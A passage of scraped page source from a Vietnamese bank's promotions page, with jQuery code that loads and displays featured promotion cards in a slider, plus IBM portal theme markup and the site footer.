sau&quot;,<br>&quot;page_size_featured_program_desktop&quot;:&quot;9&quot;,<br>&quot;page_size_featured_program_tablet&quot;:&quot;6&quot;,<br>&quot;page_size_featured_program_mobile&quot;:&quot;3&quot;,<br>&quot;page_size_desktop&quot;:&quot;6&quot;,<br>&quot;btn_collapse_news&quot;:&quot;Thu gọn&quot;,<br>&quot;url_promotion&quot;:&quot;/vn/promotion&quot;,<br> &quot;xem_them&quot;: &quot;Xem thêm&quot;,<br> &quot;host_image&quot;: &quot;https://ib.vib.com.vn/&quot;,<br> &quot;seperator&quot;: &quot;,&quot;,<br>  &quot;elastic_search_url&quot;: &quot;/promotion/api/elastic-search&quot;,<br>&quot;url_promotion_detail_cms&quot; : &quot;/vn/promotion/details&quot;<br>}";
	}
	wording = wording.replaceAll("<br>","").replaceAll("&quot;","\"");
	var wordingJson = JSON.parse(wording);
	$('#uuDaiTitle').html(wordingJson.uu_dai_noi_bat);
	$('#uuDaiLink').attr("href", wordingJson.url_promotion);
	$('#showAllLink').attr("href", wordingJson.url_promotion);
	$('#showAllLink').html(wordingJson.xem_tat_ca);
	var slider,
        oBxSettings = {
        pager: true,
        controls: true,
        pause: 5000,
        preventDefaultSwipeY: true,
        touchEnabled: true,
        infiniteLoop: true,
        nextText: "next",
        prevText: "prev",
        slideMargin: 30,
        slideWidth: 340,
        minSlides: 3,
        maxSlides: 3,
        hideControlOnEnd: true,
        slideSelector: ".vib-v2-world-box:lt(9)"
    };
	function init() {
		oBxSettings.minSlides = 3;
		oBxSettings.slideSelector= ".vib-v2-world-box:lt(9)"
		if ($(window).width() < 1023) {
			oBxSettings.slideMargin = 35;
			oBxSettings.minSlides = 2;
			oBxSettings.slideSelector= ".vib-v2-world-box:lt(6)"
		}
	}
	$(document).ready(function () {
		renderPromotionList();
	});

	$(window).resize(function () {
		renderPromotionListWhenResize();
	});

	async function renderPromotionList() {
		await searchCate();
		renderReadMoreServiceCard();
	}

	async function renderPromotionListWhenResize() {
		renderReadMoreServiceCard();
		searchCate();
	}

	function renderReadMoreServiceCard() {
		if ($(window).width() < 768) {
			var show_limit = 3;
			$("#suggest-list-promotion #myScroll > .vib-v2-world-box").each(function () {
				if ($(this).index() > show_limit) {
					$(this).hide();
				}
			});
		} else {
			$("#suggest-list-promotion #myScroll > .vib-v2-world-box").each(function () {
				$(this).show();
			});
		}
	}

	function searchPromotions(params = {}) {
		const apiUrl = getApiBaseUrl() + "/promotion/api/search";

		// Default search parameters
		const defaultParams = {
			cateId: "",
			cateId2: "",
			keyword: "",
			orderBy: "",
			pageNum: 1,
			pageSize: 6,
			type: "",
			state: "",
			status: "A",
			getFor: "",
			language: "vi-VN",
		};

		// Merge default parameters with provided parameters
		const searchParams = { ...defaultParams, ...params };

		// Return a Promise that resolves with the search results
		return new Promise((resolve, reject) => {
			$.ajax({
			url: apiUrl,
			method: "POST",
			headers: {
				Accept: "application/json",
				"Content-Type": "application/json",
			},
			data: JSON.stringify(searchParams),
			success: function (response) {
				resolve(response); // Resolve the promise with the data
			},
			error: function (error) {
				reject(error); // Reject the promise with the error
			},
			});
		});
	}

	async function searchCate() {
		try {
			const config = {
				lang: lang,
				//config in CMS : 2673732c-5ed0-4903-adc6-a13ddac3cc9e
				//Libraries>VIBCardPromotionData>Content>Other>Ảnh mặc định>Ảnh mặc định
				imageDefaultVN: '/wps/wcm/connect/7bbe2e21-bc57-42eb-8ff6-7588ccc61970/371+x+250.jpg.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-7bbe2e21-bc57-42eb-8ff6-7588ccc61970-p6u216J',
				imageDefaultEN: '/wps/wcm/connect/926116bc-11d1-4f78-b33e-c94a0c682216/371+x+250.jpg.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-926116bc-11d1-4f78-b33e-c94a0c682216-p6u216J',
				hostImage: wordingJson.host_image,
				urlVIBWorldDetail: wordingJson.url_vibWorld_detail,
				moi: wordingJson.moi,
				chi_con: wordingJson.chi_con,
				ngay: wordingJson.ngay,
				thang: wordingJson.thang,
				nam: wordingJson.nam,
				het_han: wordingJson.het_han,
				data_not_found: wordingJson.data_not_found,
			};

				var width = $(window).width();
				var pageSize = 9;
				if (width < 768) {
					pageSize = 3;
				} else if (width < 1001) {
					pageSize = 6;
				}

				const param = {
					type: "64",
					cateId: "10,11,12,13,14,15,",
					lang: lang,
					language: language,
					pageSize: pageSize,
					pageNum: 1,
					status: "A",
                                            flatOutstanding: 1
				}
				
				const response = await searchPromotions(param);

				if (!response || !response.data || !response.data.cardPromotionModelList) {
				 
					return;
				}
				$("#myScroll").empty();
				
				var promotions = response.data.cardPromotionModelList;
				var totalRecords = response.data.cardPromotionModelList?.length || 0;
				
				// Add hidden total records field
				$("#myScroll").append('<input type="hidden" id="totalRecords" value="' + totalRecords + '">');
				
				// Generate HTML for each promotion
				promotions.forEach(function(item) {
	
					let imageDefault =
						lang === "en" ? config.imageDefaultEN : config.imageDefaultVN;
					let searchLink = "";
					let proId = item.proId || "";
					let name = item.proNameVn;
					if (lang === "en") {
						name = item.proNameEn;
					}

					let data = {};
					if (item && item.flagCms) {
						data = renderHotListForCMS(item, imageDefault);
					} else {
						data = renderHotListForAPI(item, config, imageDefault);
					}
					image = data.image || "";
					searchLink = data.searchLink;

					let expireDate = item.expireDate || item['end-date'];
					let title_remain = compareExpireDate(
						expireDate,
						config.chi_con,
						config.ngay,
						config.thang,
						config.nam,
						config.het_han
					);
					const countView = item.countView || 0;
					const viewText = isENTem ? "view" : "lượt xem";
					const viewCount = countView > 0 ? numberWithCommas(countView) + " " + viewText : "0 " + viewText;

					var promotionHtml = `
						<div class="col-auto vib-v2-world-box" data-url="promotionId=${item.id}">
							<a class="vib-v2-content_world-box" href="${searchLink}">
								<div class="vib-v2-img-world-box">
									<div class="backgroundImgOnContainingDiv zoomBackgroundImgWhenHover" style="background-image: url('${image}')"></div>
								</div>
								<div class="vib-v2-box-txt-world-new-2">
									<div class="vib-v2-txt-promotion-2">
										<span>${name}</span>
										<div class="promotion-card-outner">
											<div class="promotion-time-expire mt-20">${title_remain}</div>
											<div class="promotion-title">${viewCount}</div>
										</div>
									</div>
								</div>
							</a>
						</div>
					`;
					
					$("#myScroll").append(promotionHtml);
				});
				
				renderReadMoreServiceCard();
				if ($(window).width() >= 768) {
					init();
					if (!slider) {
						slider = $("#myScroll").bxSlider(oBxSettings);
					}
					slider.reloadSlider(oBxSettings);
				} else {
					if (slider) {
						slider.destroySlider();
					}
				}
 
			} catch (error) {
				console.error("Error fetching promotions:", error);
			}
	}

	function numberWithCommas(x) {
		return x.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ".");
	}
	function promote_hide_hot_section(){
		try{
			if(window.location.pathname != '/vn/promotion' && window.location.pathname != '/en/promotion' && window.location.pathname != '/vn/promotion/' && window.location.pathname != '/en/promotion/') {
				return;
			}
			if($("#chuong_trinh_noi_bat").hasClass('hidden') && $('.vib-v2-promotion-list.vib-v2-promotion-favourite.vib-v2-word-list.vib-v2-promotions-loan-list').css('display') == 'block'){
				$(".vib-v2-section-promotion-new.promotion-hot-list").addClass('hidden');
			} else {
				$(".vib-v2-section-promotion-new.promotion-hot-list").removeClass('hidden');
			}
		}catch(e){}
	}
</script>
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L4' name='section4' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L6' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L6">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section4</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L1' name='section5' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34L3' ><span id="Z7_IQGAHH801HK0E06KI9D37K34L3"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34L3">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34L3</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section5</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34L7' name='section6' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34D4' ><span id="Z7_IQGAHH801HK0E06KI9D37K34D4"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34D4">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34D4</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section6</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34D2' name='section7' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34D1' ><span id="Z7_IQGAHH801HK0E06KI9D37K34D1"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34D1">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34D1</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				<span class="lm-dynamic-title asa.portlet.title a11yRegionLabel">Section 7</span>
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            
                        
                    
                
                
            
        
    

    
        





        







    
<div class="wpthemeClear"></div>
	</div>
</section></div></div><div class='component-container ibmDndRow ibmRowWant id-Z7_IQGAHH801HK0E06KI9D37K34D5' name='section8' ></div><div class='component-container ibmRow ibmDndRow id-Z7_IQGAHH801HK0E06KI9D37K34T0' name='wearetohelp' ></div><div class='component-container ibmRow ibmDndRow id-Z7_IQGAHH801HK0E06KI9D37K34T4' name='footer' ><div class='component-control id-Z7_IQGAHH801HK0E06KI9D37K34T6' ><span id="Z7_IQGAHH801HK0E06KI9D37K34T6"></span><section class="ibmPortalControl wpthemeControl wpthemeHidden a11yRegionTarget" role="region">

	
	
	<div class="asa.portlet asa-hidden" id="asa.portlet.Z7_IQGAHH801HK0E06KI9D37K34T6">
		<span class="asa.portlet.id">Z7_IQGAHH801HK0E06KI9D37K34T6</span>

		

	</div>
	
<!-- start header markup -->
	<header class="wpthemeControlHeader header_removed" role="banner" aria-label="Skin header">
		<div class="wpthemeInner">
			<h2>
				<img class="dndHandle" draggable="true" ondragstart="wpModules.dnd.util.portletDragStart(event, this, this.parentNode, 30, 0);"
				ondragend="wpModules.dnd.util.portletDragEnd(event);" 
				src="" alt=""/>
				<!-- lm-dynamic-title node marks location for dynamic title support -->
 				
			</h2>
			<a aria-haspopup="true" aria-label="Display content menu" role="button"  style="display:none!important" tabindex="0">
				<span title="Display content menu"><img aria-label="Display content menu" alt="" src=""></span>
				<span>
				<!-- start CAM template -->
				<span>
					<div class="wpthemeMenuBorder">
						<!-- define the menu item template inside the "ul" element.  only "css-class", "description", and "title" are handled by the theme's sample javascript. -->
						<ul>
							<li class="${css-class}" role="menuitem" tabindex="-1"><span
								class="wpthemeMenuText">${title}</span></li>
						</ul>
						<div class="verticalMenuPointer pointer"></div>
					</div> <!-- Template for loading -->
					<div style="display:none!important">${loading}</div>
					<!-- Template for submenu -->
					<div style="display:none!important">
						<div style="display:none!important">
							<ul id="${submenu-id}" class="wpthemeMenuDropDown"
								role="menu">
								<li role="menuitem" tabindex="-1"></li>
							</ul>
						</div>
					</div>
				</span>
				<!-- end CAM template -->
			</a>
			<a aria-haspopup="true" aria-label="Display portlet menu" role="button"  class="wpthemeIcon wpthemeMenuFocus" tabindex="0"
                onclick="if (typeof wptheme != 'undefined') wptheme.contextMenu.init({ 'node': this, menuId: 'skinAction', jsonQuery: {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}, params: {'alignment':'right'}});"
				onkeydown="javascript:if (typeof i$ != 'undefined' &amp;&amp; typeof wptheme != 'undefined') {if (event.keyCode ==13 || event.keyCode ==32 || event.keyCode==38 || event.keyCode ==40) {wptheme.contextMenu.init(this, 'skinAction', {'navID':ibmCfg.portalConfig.currentPageOID,'windowID':wptheme.getWindowIDFromSkin(this)}); return false;}}">
				<span title="Display portlet menu"><img aria-label="Display portlet menu" alt="" src=""></span>
				
			</a>
		</div>
	</header>
	
	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <!-- Libraries>VIB20-COMPONENT>Components>Common>02. HTML Footer VN -->
<script type="text/javascript" defer src="/static/theme/js/changeURL.js?t=220505"></script> 
<link rel="stylesheet" href="/static/homePage_2025/css/footer_2025.css?v=2">
 
<!----------------FOOTER------------->
<div class="wrap-footer">
<section class="vib-v2-footer">
	<div class="vib-v2-wrapper_new">
		<div class="list-menu-footer">
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Sản phẩm</a>
				<ul>
                    <li><a href="/vn/the-tin-dung" title="" target="">
                           Thẻ tín dụng
                        </a></li>                    
                    <li>
                        <a href="/vn/tai-khoan" title="" target="">
                           Tài khoản
                        </a>
                    </li>                  
                    <li>
                        <a href="/vn/tiet-kiem" title="" target="">
                           Tiết kiệm
                        </a>
                    </li> 
                    <li>
                        <a href="/vn/san-pham-vay" title="" target="">Vay</a>
                    </li>
                    <li><a href="/vn/bao-hiem" title="" target="">Bảo hiểm</a></li>       
                    <li><a href="/vn/nguon-von-va-ngoai-hoi" title="" target="">Nguồn vốn và ngoại hối</a></li>     
                    <li><a href="/vn/doanh-nghiep-sme" title="" target="">KH Doanh nghiệp Vừa và Nhỏ</a></li> 
                    <li><a href="/vn/doanh-nghiep" title="" target="">KH Doanh nghiệp</a></li>
                    <li><a href="/vn/khach-hang-uu-tien" title="" target="">Khách hàng ưu tiên</a></li>                     
				</ul>
			</div> 
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Thông tin khác</a>
                <ul>
                    <li><a href="/vn/about-vib" title="" target="">Về chúng tôi</a></li>  
                    <li><a href="/vn/nha-dau-tu" title="" target="">Nhà đầu tư</a></li> 
                    <li><a href="/vn/tuyen-dung" title="" target="">Tuyển dụng</a></li>
                    <li><a href="/vn/promotion" title="" target="">Ưu đãi</a></li>
                    <li><a href="/vn/news" title="" target="">Tin tức</a></li> 
                </ul>
			</div>
			<div class="box_menu_footer">
				<a title="" target="" class="f-link-subject">Hỗ trợ</a>
                <ul>
                    <li><a href="/vn/lien-he" title="" target="">Liên hệ</a></li> 
                    <li><a href="/vn/ty-gia" title="" target="">Tỷ giá</a></li> 
                    <li><a href="/vn/dieu-khoan-su-dung" title="" target="">Điều khoản sử dụng</a></li> 
                    <li><a href="/vn/an-toan-bao-mat" title="" target="">An toàn bảo mật</a></li>
                    <li><a href="/vn/sitemap" title="" target="">Sơ đồ trang</a></li>  
<li class="link-menu-feedback"><a href="javascript:void(0)" title="" target="" onclick="openFeedback()">
						Góp ý Website VIB
					</a>
                  </li>
                </ul>
			</div>
			<div class="box_menu_footer">
				<div class="box_contact">
					<div class="txt_right_app_footer"> 
						<span>ATM & Chi nhánh</span> 
						<div class="link_social_footer single_icon">
							<a href="/vn/atm-chinhanh" class="box_30" rel="nofollow"><i class="icon-location"></i></a> 
						</div>
					</div>
					<div class="txt_right_app_footer"> 
						<span>Tổng đài 1900 2200</span> 
						<div class="link_social_footer single_icon"> 
							<a href="tel:19002200" class="box_30" rel="nofollow"><i class="icon-hotline"></i></a>
						</div>
					</div>					
				</div> 
				<div class="box_contact"> 
					<div class="txt_right_app_footer"> 
						<span>Ngân hàng di động MyVIB</span> 
						<div class="link_social_footer">
							<a href="https://apps.apple.com/app/id1626624790" target="_blank"  rel="nofollow"><i class="icon-new-apple-store"></i></a>
							<a href="https://play.google.com/store/apps/details?id=com.vib.myvib2" target="_blank"  rel="nofollow"><i class="icon-new-play-store"></i></a>
						</div>
					</div>					
					<div class="txt_right_app_footer"> 
						<span>Theo dõi chúng tôi</span> 
						<div class="link_social_footer">
							<a href="https://www.facebook.com/VIB.NHQT" target="_blank"  rel="nofollow"><i class="icon-new-facebook"></i></a> 
							<a href="https://www.linkedin.com/company/vietnam-international-bank/" target="_blank"  rel="nofollow"><i class="icon-new-linkedin"></i></a> 
							<a href="https://www.youtube.com/channel/UCGs80MaxY_sKvgiWLOmjEbQ" target="_blank"  rel="nofollow"><i class="icon-new-youtube"></i></a>  
						</div>
					</div>
				</div> 				
			</div>
		</div> 
	</div>
</section>


<div class="section-copyright">
	<div class="section-copyright-inner">
		<div class="vib-v2-copyright">
			<p>Bản quyền © Ngân hàng Quốc Tế Việt Nam (VIB)</p>
		</div>
		<div class=""> 
			<a href="javascript:void(0);" class="vib-v2-langugle_footer" onclick="changeUrl();"><!--<span class="langugeEN"></span>--> English</a>
		</div>
	</div> 
</div>
<div class="scroll-to-top">
            <span class="icon-scrolltop" onclick="$('html, body').animate({ scrollTop: -5 }, 'slow');"></span>
        </div>
 </div> 
<div class="section-copyright" id="moreCaptcha">
	<div class="section-copyright-inner">
		<div class="row align-items-center m-0">
			<div class="col-12 p-0"> 
				This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy?hl=en" target="_blank"  rel="nofollow"><b>Privacy Policy</b></a> and <a href="https://policies.google.com/terms?hl=en" target="_blank"  rel="nofollow"><b>Terms of Service</b></a> apply
			</div>
		</div>
	</div>
</div>
<!----------------END FOOTER------------->
<div class="vib-v2-bg_black" id="vib-v2-bg_black"></div>
<script>
$(document).ready(function() {
    $('.txt_right_app_footer').each(function() {
        if($(this).height() > 30) {
            $(this).css('align-items', 'start');
        } else {
            $(this).css('align-items', 'center');
        }
    }); 
    $('.f-link-subject').on('click', function(e) {
        e.preventDefault(); // Prevent the default action of the link
        var $parent = $(this).parent('.box_menu_footer');
        
        if ($parent.hasClass('active')) {
            $parent.removeClass('active');
        } else {
            $('.box_menu_footer').removeClass('active'); // Remove 'active' class from all
            $parent.addClass('active'); // Add 'active' class to the clicked one
        }
    });
}); 
</script>
<style>
.icon_store_box, .myvib-intro span::before {
    background-image: url(/static/theme/2022/myvib2/icon-myvib-2.0.webp)!important;
    background-size: 20px;
}
#moreCaptcha {
    display: none; 
    padding: 0 20px
}
.to-top.show {
        opacity: 0 !important;
display: none; 
    }
</style> 
<link rel="stylesheet" href="/static/homePage_2025/css/header_2025.css">
<style>
    @media (max-width: 768px) {
        .breadcrumb-mobile>a:nth-of-type(1)::after {
            width: 24px;
            height: 16px;
            content: "";
            position: relative;
            background: url(https://amc.vib.com.vn/wps/wcm/connect/797c3a20-67a7-4934-be7f-fa5870c15a79/icon_arrow_next_black.png?MOD=AJPERES&attachment=true&id=1641960374032) center center no-repeat;
            background: var(--icon-Angle_right_black) center center no-repeat;
            background-size: 20px;
            display: block;
            top: 2px;
            display: inline-block;
            font-size: 16px;
            font-size: var(--font-body-semibold-size);
            font-weight: 600;
            font-weight: var(--font-body-semibold-weight);
            line-height: 22px;
